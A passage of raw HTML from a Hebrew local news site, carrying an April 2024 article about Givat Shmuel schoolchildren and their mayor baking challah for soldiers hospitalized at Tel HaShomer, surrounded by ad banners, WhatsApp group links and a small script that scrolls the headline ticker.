                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%93%d7%a8%d7%9e%d7%94-%d7%91%d7%a8%d7%9e%d7%9c%d7%94-%d7%aa%d7%99%d7%a0%d7%95%d7%a7-%d7%91%d7%9f-%d7%97%d7%a6%d7%99-%d7%a9%d7%a0%d7%94-%d7%a0%d7%a0%d7%a2%d7%9c-%d7%91%d7%a8%d7%9b%d7%91/">דרמה ברמלה: תינוק בן חצי שנה ננעל ברכב</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%90%d7%99%d7%9f-%d7%a1%d7%99%d7%a4%d7%95%d7%a7-%d7%92%d7%93%d7%95%d7%9c-%d7%99%d7%95%d7%aa%d7%a8-%d7%99%d7%9c%d7%93%d7%94-%d7%91%d7%aa-3-%d7%97%d7%95%d7%9c%d7%a6%d7%94-%d7%9e%d7%a8%d7%9b%d7%91/">&quot;אין סיפוק גדול יותר&quot;: ילדה בת 3 חולצה מרכב נעול ברחובות</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%aa%d7%a7%d7%a6%d7%99%d7%91-%d7%90%d7%99%d7%9c%d7%aa-%d7%9c%d7%a9%d7%a0%d7%aa-2026-%d7%90%d7%95%d7%a9%d7%a8-777-%d7%9e%d7%99%d7%9c%d7%99%d7%95%d7%9f-%d7%a9%d7%97-%d7%91%d7%a1%d7%99%d7%9e%d7%9f/">תקציב אילת לשנת 2026 אושר: 777 מיליון ש&quot;ח בסימן אחריות ושמרנות</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a0%d7%9e%d7%9c-%d7%90%d7%a9%d7%93%d7%95%d7%93-%d7%91%d7%93%d7%a8%d7%9a-%d7%9c%d7%92%d7%9e%d7%a8-%d7%95%d7%a2%d7%93%d7%aa-%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%94-%d7%99%d7%a4%d7%94-%d7%95%d7%9e/">נמל אשדוד בדרך לגמר: ועדת &quot;תעשייה יפה ומקיימת&quot; ביקרה בנמל</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%90%d7%99%d7%9c%d7%aa-%d7%a9%d7%a8%d7%99%d7%a4%d7%94-%d7%91%d7%93%d7%97%d7%a1%d7%a0%d7%99%d7%aa-%d7%a7%d7%a8%d7%98%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%a1%d7%95%d7%a4%d7%a8%d7%9e%d7%a8%d7%a7%d7%98/">אילת: שריפה בדחסנית קרטונים בסופרמרקט “רמי לוי” &#8211; ללא נפגעים</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%a2%d7%9c-%d7%94%d7%a4%d7%95%d7%93%d7%99%d7%95%d7%9d-%d7%99%d7%9c%d7%99%d7%96%d7%91%d7%98%d7%94-%d7%a4%d7%a8%d7%95%d7%9c%d7%95%d7%91-%d7%90%d7%9c%d7%95%d7%a4%d7%aa-%d7%99/">רמלה על הפודיום: יליזבטה פרולוב אלופת הארץ לנוער ובוגרים ב &#8211; 200 מ׳ חזה</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%9e%d7%99%d7%a6%d7%93-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-509-%d7%99%d7%97%d7%b4%d7%93-%d7%9c%d7%a7%d7%99%d7%93%d7%95%d7%9d-%d7%9c%d7%9e%d7%aa%d7%9f-%d7%aa/">מיצד, יהודה ושומרון: 509 יח״ד לקידום למתן תוקף במת״ע</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9-%d7%9e%d7%a7%d7%95%d7%95%d7%94-%d7%a9%d7%9b%d7%95%d7%a0%d7%aa-%d7%93%d7%b34-%d7%a0%d7%a4%d7%aa%d7%97-%d7%9e%d7%97%d7%93%d7%a9-%d7%9c%d7%a4%d7%a2%d7%99%d7%9c/">בית שמש: מקווה שכונת ד׳4 נפתח מחדש לפעילות מלאה כבר בערב שבת</a></span>
                            <span class="perfect-ticker-item"><a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%9b%d7%aa%d7%91-%d7%90%d7%99%d7%a9%d7%95%d7%9d-%d7%97%d7%9e%d7%95%d7%a8-%d7%a0%d7%92%d7%93-%d7%a9%d7%9c%d7%95%d7%a9%d7%94-%d7%97%d7%a9%d7%95%d7%93%d7%99%d7%9d-%d7%91%d7%a1/">רמלה: כתב אישום חמור נגד שלושה חשודים בסחר והחזקת סמים</a></span>
                    </div>
    </div>
</div>


 <script>
	 /*! perfectTicker */
document.addEventListener("DOMContentLoaded", function () {
    const tracks = document.querySelectorAll(".perfect-ticker-track");

    tracks.forEach(track => {
        const container = track.parentElement;
        const clone = track.cloneNode(true);
        container.appendChild(clone);

        let x = 0;
        const speed = 0.5;
        let paused = false;

        clone.style.position = "absolute";
        clone.style.top = "0";
        clone.style.left = "0";

        container.addEventListener("mouseenter", () => paused = true);
        container.addEventListener("mouseleave", () => paused = false);
        container.addEventListener("touchstart", () => paused = true);
        container.addEventListener("touchend", () => paused = false);

        function animate() {
            if (!paused) {
                x += speed;
                track.style.transform = `translateX(${x}px)`;
                clone.style.transform = `translateX(${x - track.scrollWidth}px)`;

                if (x >= track.scrollWidth) {
                    x = 0;
                }
            }
            requestAnimationFrame(animate);
        }

        animate();
    });
});


</script>

    
</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		<div  class="elementor-element elementor-element-7025632 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7025632" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eae87f3 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="eae87f3" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="312708" data-news0-trackbid="1" class="news0-target" id="news0-2127219300"><a data-no-instant="1" href="https://www.ashdodport.co.il/_layouts/15/ashdod/tenderdetails.aspx?TenderNum=3211%2fIN%2f25" class="adv-link" aria-label="חדשות8 1000&#215;400"><img src="https://www.news08.net/wp-content/uploads/2025/12/╫ק╫ף╫⌐╫ץ╫¬8-1000x400-1.jpg" alt=""  width="1000" height="400"   /></a></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c8fa9ca elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="c8fa9ca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="313170" data-news0-trackbid="1" class="news0-target" id="news0-474632800"><a data-no-instant="1" href="https://bit.ly/3aVNblm" class="adv-link" aria-label="באנר לאתר-01"><img src="https://www.news08.net/wp-content/uploads/2025/12/באנר-לאתר-01-scaled.jpg" alt=""  width="2560" height="821"   /></a></div><div data-news0-trackid="306077" data-news0-trackbid="1" class="news0-target" id="news0-1821511389"><a data-no-instant="1" href="https://www.ashdod.muni.il/he-il/%D7%90%D7%AA%D7%A8-%D7%94%D7%A2%D7%99%D7%A8/%D7%9C%D7%91-%D7%94%D7%A2%D7%99%D7%A8-%D7%9E%D7%97%D7%93%D7%A9%D7%99%D7%9D-%D7%90%D7%AA-%D7%90%D7%A9%D7%93%D7%95%D7%93/%D7%9C%D7%91-%D7%94%D7%A2%D7%99%D7%A8-%D7%9E%D7%97%D7%93%D7%A9%D7%99%D7%9D-%D7%90%D7%AA-%D7%90%D7%A9%D7%93%D7%95%D7%93/" class="adv-link" aria-label="חדשות 08 &#8211; 1000&#215;400"><img src="https://www.news08.net/wp-content/uploads/2025/11/חדשות-08-1000x400-1.png" alt=""  width="1001" height="401"   /></a></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83fc658 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="83fc658" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="189423" data-news0-trackbid="1" class="news0-target" id="news0-308098306"><a data-no-instant="1" href="https://www.news08.net/%d7%a4%d7%a8%d7%a1%d7%9e%d7%95-%d7%91%d7%97%d7%93%d7%a9%d7%95%d7%aa-08-%d7%95%d7%94%d7%92%d7%93%d7%99%d7%9c%d7%95-%d7%90%d7%aa-%d7%94%d7%97%d7%a9%d7%99%d7%a4%d7%94-%d7%95%d7%94%d7%9e%d7%9b%d7%99/" class="adv-link" aria-label="A4 אופקים פרסום חדשות 08"><img src="https://www.news08.net/wp-content/uploads/2023/02/אילת-פרסום-חדשות-08-17.jpg" alt=""  width="595" height="842"   /></a></div></div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="227004" class="elementor elementor-227004 elementor-location-single post-183309 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-217 category-635 tag-1263 city-givaat-shmuel " data-elementor-post-type="elementor_library">
			<div  class="elementor-element elementor-element-fbc644b e-flex e-con-boxed e-con e-parent" data-id="fbc644b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-3922c36 e-con-full e-flex e-con e-child" data-id="3922c36" data-element_type="container">
				<div class="elementor-element elementor-element-768e952 elementor-hidden-desktop elementor-hidden-tablet allow-credit elementor-widget elementor-widget-image" data-id="768e952" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="451" src="https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-1024x577.jpg" class="attachment-large size-large wp-image-183312" alt="" srcset="https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-1024x577.jpg 1024w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-300x169.jpg 300w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-768x432.jpg 768w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-1536x865.jpg 1536w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-24ce739 elementor-widget elementor-widget-html" data-id="24ce739" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="breadcrumb"><a href="https://www.news08.net/">בית</a> > <a href="https://www.news08.net/category/%d7%97%d7%93%d7%a9%d7%95%d7%aa/">חדשות</a> > <span class="current">מרגש: ילדי גבעת שמואל אפו חלות למאושפזים בתל השומר</span></div>				</div>
				</div>
				<div class="elementor-element elementor-element-32d8d3a article_name elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="32d8d3a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">מרגש: ילדי גבעת שמואל אפו חלות למאושפזים בתל השומר</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4aa2e0c elementor-widget elementor-widget-text-editor" data-id="4aa2e0c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									מי שהגיעו ללוש את הבצק ולאפות את החלות עם הילדים הם ראש העיר יוסי ברודני, מנהל אגף החינוך מוטי סגל ונציגי מועצת תלמידים ונוער								</div>
				</div>
				<div class="elementor-element elementor-element-1e255fe elementor-widget elementor-widget-post-info" data-id="1e255fe" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-709ce2c elementor-inline-item" itemprop="author">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										ליזה ללוצאשווילי					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-fe5cfb2 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>05/04/2024</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-74e179f elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>12:07</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-638e129 elementor-hidden-mobile allow-credit elementor-widget elementor-widget-image" data-id="638e129" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="451" src="https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-1024x577.jpg" class="attachment-large size-large wp-image-183312" alt="" srcset="https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-1024x577.jpg 1024w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-300x169.jpg 300w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-768x432.jpg 768w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3-1536x865.jpg 1536w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל3.jpg 2000w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
		<div class="elementor-element elementor-element-f96ab34 e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="f96ab34" data-element_type="container">
				<div class="elementor-element elementor-element-8189367 elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="8189367" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="312708" data-news0-trackbid="1" class="news0-target" id="news0-1702952926"><a data-no-instant="1" href="https://www.ashdodport.co.il/_layouts/15/ashdod/tenderdetails.aspx?TenderNum=3211%2fIN%2f25" class="adv-link" aria-label="חדשות8 1000&#215;400"><img src="https://www.news08.net/wp-content/uploads/2025/12/╫ק╫ף╫⌐╫ץ╫¬8-1000x400-1.jpg" alt=""  width="1000" height="400"   /></a></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ee7e6a elementor-widget__width-initial elementor-widget elementor-widget-shortcode" data-id="2ee7e6a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-news0-trackid="306077" data-news0-trackbid="1" class="news0-target" id="news0-674254778"><a data-no-instant="1" href="https://www.ashdod.muni.il/he-il/%D7%90%D7%AA%D7%A8-%D7%94%D7%A2%D7%99%D7%A8/%D7%9C%D7%91-%D7%94%D7%A2%D7%99%D7%A8-%D7%9E%D7%97%D7%93%D7%A9%D7%99%D7%9D-%D7%90%D7%AA-%D7%90%D7%A9%D7%93%D7%95%D7%93/%D7%9C%D7%91-%D7%94%D7%A2%D7%99%D7%A8-%D7%9E%D7%97%D7%93%D7%A9%D7%99%D7%9D-%D7%90%D7%AA-%D7%90%D7%A9%D7%93%D7%95%D7%93/" class="adv-link" aria-label="חדשות 08 &#8211; 1000&#215;400"><img src="https://www.news08.net/wp-content/uploads/2025/11/חדשות-08-1000x400-1.png" alt=""  width="1001" height="401"   /></a></div><div data-news0-trackid="313170" data-news0-trackbid="1" class="news0-target" id="news0-953018880"><a data-no-instant="1" href="https://bit.ly/3aVNblm" class="adv-link" aria-label="באנר לאתר-01"><img src="https://www.news08.net/wp-content/uploads/2025/12/באנר-לאתר-01-scaled.jpg" alt=""  width="2560" height="821"   /></a></div></div>
						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-29f39d4 elementor-widget elementor-widget-html" data-id="29f39d4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--div class="OUTBRAIN" data-src="DROP_PERMALINK_HERE" data-widget-id="GS_4"></div> <script data-minify="1" type="text/javascript" async="async" src="https://www.news08.net/wp-content/cache/min/1/outbrain.js?ver=1766481947"></script-->				</div>
				</div>
				<div class="elementor-element elementor-element-0ffa654 main-text allow-credit elementor-widget elementor-widget-theme-post-content" data-id="0ffa654" data-element_type="widget" id="main-text" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><strong>מגוון פעילויות חינוכיות בבתי הספר בדסעת שמואל שכולן מהוות יחד חגיגת חינוך גדולה.</strong></p>
<p>בין הפעילויות: אפיית חלות של ילדי העיר לחיילים המאושפזים בתל השומר. מי שהגיעו ללוש את הבצק ולאפות את החלות עם הילדים הם ראש העיר יוסי ברודני, מנהל אגף החינוך מוטי סגל ונציגי מועצת תלמידים ונוער&#8230;</p>
<p>&quot;זוהי שעתם היפה של תלמידי עירנו, העוסקים בחיזוק ובעידוד החיילים. גאה בתלמידים בצוות החינוכי ובקהילה הנפלאה שלנו בגבעת שמואל&quot;, אמר ראש העיר יוסי ברודני, בהתרגשות רבה.</p>
<p><span style="text-decoration: underline;">צפו בתמונות מהמחווה המיוחדת:</span></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-183313" src="https://www.news08.net/wp-content/uploads/2024/04/4אפיית-חלות-גבעת-שמואל.jpg" alt="" width="1600" height="900" srcset="https://www.news08.net/wp-content/uploads/2024/04/4אפיית-חלות-גבעת-שמואל.jpg 1600w, https://www.news08.net/wp-content/uploads/2024/04/4אפיית-חלות-גבעת-שמואל-300x169.jpg 300w, https://www.news08.net/wp-content/uploads/2024/04/4אפיית-חלות-גבעת-שמואל-1024x576.jpg 1024w, https://www.news08.net/wp-content/uploads/2024/04/4אפיית-חלות-גבעת-שמואל-768x432.jpg 768w, https://www.news08.net/wp-content/uploads/2024/04/4אפיית-חלות-גבעת-שמואל-1536x864.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /> <img decoding="async" class="alignnone size-full wp-image-183311" src="https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל2.jpg" alt="" width="2000" height="1126" srcset="https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל2.jpg 2000w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל2-300x169.jpg 300w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל2-1024x577.jpg 1024w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל2-768x432.jpg 768w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל2-1536x865.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /> <img decoding="async" class="alignnone size-full wp-image-183310" src="https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל.jpg" alt="" width="1600" height="900" srcset="https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל.jpg 1600w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל-300x169.jpg 300w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל-1024x576.jpg 1024w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל-768x432.jpg 768w, https://www.news08.net/wp-content/uploads/2024/04/אפיית-חלות-גבעת-שמואל-1536x864.jpg 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></p>
<p><strong>◼️ לקבוצת חדשות<span class="selectable-text copyable-text"> – בקעת אונו | יהוד מונוסון, סביון, גבעת שמואל, קריית אונו, גני תקווה, אור יהודה והסביבה</span> בווטסאפ <a href="https://chat.whatsapp.com/Hf1A6keUWJXBBbj0gJFrsG">לחצו כאן</a></strong></p>
<p><strong>■ לקבוצת חדשות בווטסאפ – מלחמה בישראל חרבות ברזל <a href="https://chat.whatsapp.com/GNTNEsD0MMkIs7fo6hB4Bs">לחצו כאן</a></strong></p>
<p><strong>◼️ <a href="https://bit.ly/3U3hmLA">לרשימת קבוצות הווטסאפ השוות שכדאי לכם להצטרף אליהן – לחצו כאן</a></strong></p>
<div class="news0-%d7%90%d7%97%d7%a8%d7%99-%d7%aa%d7%95%d7%9b%d7%9f_2 news0-target" id="news0-368615876" data-news0-trackid="310598" data-news0-trackbid="1"><a data-no-instant="1" href="https://www.givat-shmuel.muni.il/articles/item/1635/" class="adv-link" aria-label="330ac9ce-db99-4e1b-b25c-0dc5b82f67de"><img src="https://www.news08.net/wp-content/uploads/2025/12/330ac9ce-db99-4e1b-b25c-0dc5b82f67de.jpeg" alt=""  srcset="https://www.news08.net/wp-content/uploads/2025/12/330ac9ce-db99-4e1b-b25c-0dc5b82f67de.jpeg 1087w, https://www.news08.net/wp-content/uploads/2025/12/330ac9ce-db99-4e1b-b25c-0dc5b82f67de-300x111.jpeg 300w, https://www.news08.net/wp-content/uploads/2025/12/330ac9ce-db99-4e1b-b25c-0dc5b82f67de-1024x379.jpeg 1024w, https://www.news08.net/wp-content/uploads/2025/12/330ac9ce-db99-4e1b-b25c-0dc5b82f67de-768x284.jpeg 768w" sizes="(max-width: 1087px) 100vw, 1087px" width="1087" height="402"   /></a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-926c3ce elementor-widget elementor-widget-heading" data-id="926c3ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">צילום: דוברות עיריית גבעת שמואל</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a3f3cf2 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a3f3cf2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="whatsapp-cta-wrapper"></div></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f5adaa6 e-con-full e-flex e-con e-child" data-id="f5adaa6" data-element_type="container">
		<div class="elementor-element elementor-element-837dac0 e-con-full cat-headline elementor-hidden-mobile e-flex e-con e-child" data-id="837dac0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f9a44f3 elementor-widget elementor-widget-heading" data-id="f9a44f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">אולי יעניין אותך</h2>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b4c758 elementor-grid-tablet-1 elementor-posts--align-right elementor-posts--thumbnail-right elementor-widget__width-initial box-loop elementor-grid-1 elementor-hidden-mobile elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="0b4c758" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-315872 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-1191 city-eilat " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%90%d7%99%d7%9c%d7%aa-%d7%a9%d7%a8%d7%99%d7%a4%d7%94-%d7%91%d7%93%d7%97%d7%a1%d7%a0%d7%99%d7%aa-%d7%a7%d7%a8%d7%98%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%a1%d7%95%d7%a4%d7%a8%d7%9e%d7%a8%d7%a7%d7%98/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="1024" src="https://www.news08.net/wp-content/uploads/2025/12/A-50-768x1024.jpg" class="attachment-medium_large size-medium_large wp-image-315873" alt="" data-custom-metadata="תיעוד מבצעי דוברות כבאות והצלה אילת" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%90%d7%99%d7%9c%d7%aa-%d7%a9%d7%a8%d7%99%d7%a4%d7%94-%d7%91%d7%93%d7%97%d7%a1%d7%a0%d7%99%d7%aa-%d7%a7%d7%a8%d7%98%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%a1%d7%95%d7%a4%d7%a8%d7%9e%d7%a8%d7%a7%d7%98/" >
				אילת: שריפה בדחסנית קרטונים בסופרמרקט “רמי לוי” &#8211; ללא נפגעים			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24/12/2025		</span>
				<span class="elementor-post-time">
			21:00		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-315868 post type-post status-publish format-standard has-post-thumbnail hentry category-221 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%a2%d7%9c-%d7%94%d7%a4%d7%95%d7%93%d7%99%d7%95%d7%9d-%d7%99%d7%9c%d7%99%d7%96%d7%91%d7%98%d7%94-%d7%a4%d7%a8%d7%95%d7%9c%d7%95%d7%91-%d7%90%d7%9c%d7%95%d7%a4%d7%aa-%d7%99/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="630" height="423" src="https://www.news08.net/wp-content/uploads/2025/12/24012deb-6536-4abf-8884-80a9d0dba7b8-e1766605644727.jpeg" class="attachment-medium_large size-medium_large wp-image-315894" alt="" data-custom-metadata="ולאדי מטרס" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%a8%d7%9e%d7%9c%d7%94-%d7%a2%d7%9c-%d7%94%d7%a4%d7%95%d7%93%d7%99%d7%95%d7%9d-%d7%99%d7%9c%d7%99%d7%96%d7%91%d7%98%d7%94-%d7%a4%d7%a8%d7%95%d7%9c%d7%95%d7%91-%d7%90%d7%9c%d7%95%d7%a4%d7%aa-%d7%99/" >
				רמלה על הפודיום: יליזבטה פרולוב אלופת הארץ לנוער ובוגרים ב &#8211; 200 מ׳ חזה			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24/12/2025		</span>
				<span class="elementor-post-time">
			20:55		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-315865 post type-post status-publish format-standard has-post-thumbnail hentry category-221 category-218 city-2026 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%9e%d7%99%d7%a6%d7%93-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-509-%d7%99%d7%97%d7%b4%d7%93-%d7%9c%d7%a7%d7%99%d7%93%d7%95%d7%9d-%d7%9c%d7%9e%d7%aa%d7%9f-%d7%aa/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="613" height="447" src="https://www.news08.net/wp-content/uploads/2024/08/בצלאל-סמוטריץ.jpg" class="attachment-medium_large size-medium_large wp-image-215447" alt="" data-custom-metadata="ארכיון" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%9e%d7%99%d7%a6%d7%93-%d7%99%d7%94%d7%95%d7%93%d7%94-%d7%95%d7%a9%d7%95%d7%9e%d7%a8%d7%95%d7%9f-509-%d7%99%d7%97%d7%b4%d7%93-%d7%9c%d7%a7%d7%99%d7%93%d7%95%d7%9d-%d7%9c%d7%9e%d7%aa%d7%9f-%d7%aa/" >
				מיצד, יהודה ושומרון: 509 יח״ד לקידום למתן תוקף במת״ע			</a>
		</h2>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24/12/2025		</span>
				<span class="elementor-post-time">
			20:48		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-315861 post type-post status-publish format-standard has-post-thumbnail hentry category-225 category-221 city-2021 " role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.news08.net/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9-%d7%9e%d7%a7%d7%95%d7%95%d7%94-%d7%a9%d7%9b%d7%95%d7%a0%d7%aa-%d7%93%d7%b34-%d7%a0%d7%a4%d7%aa%d7%97-%d7%9e%d7%97%d7%93%d7%a9-%d7%9c%d7%a4%d7%a2%d7%99%d7%9c/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="576" src="https://www.news08.net/wp-content/uploads/2019/02/מקווה-חדש-ומונגש-768x576.jpg" class="attachment-medium_large size-medium_large wp-image-19525" alt="" data-custom-metadata="ארכיון" /></div>
		</a>
				<div class="elementor-post__text">
				<h2 class="elementor-post__title">
			<a href="https://www.news08.net/%d7%91%d7%99%d7%aa-%d7%a9%d7%9e%d7%a9-%d7%9e%d7%a7%d7%95%d7%95%d7%94-%d7%a9%d7%9b%d7%95%d7%a0%d7%aa-%d7%93%d7%b34-%d7%a0%d7%a4%d7%aa%d7%97-%d7%9e%d7%97%d7%93%d7%a9-%d7%9c%d7%a4%d7%a2%d7%99%d7%9c/" >
